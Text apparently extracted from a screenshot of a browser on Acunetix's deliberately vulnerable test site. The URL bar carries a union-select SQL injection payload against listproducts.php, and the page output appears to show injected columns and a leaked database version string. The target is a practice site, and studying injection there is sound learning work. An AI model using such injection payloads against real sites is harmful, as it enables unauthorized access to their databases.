 Não seguro testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,2,
Search Thingiverse... Arquivos Eletrônica... YouTube EaDTEC AVA icones Pinterest Overview (Java Platf... Filmes e Séries ON
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
11
8.0.22-0ubuntu0.20.04.2
2
painted by: 9
comment on this picture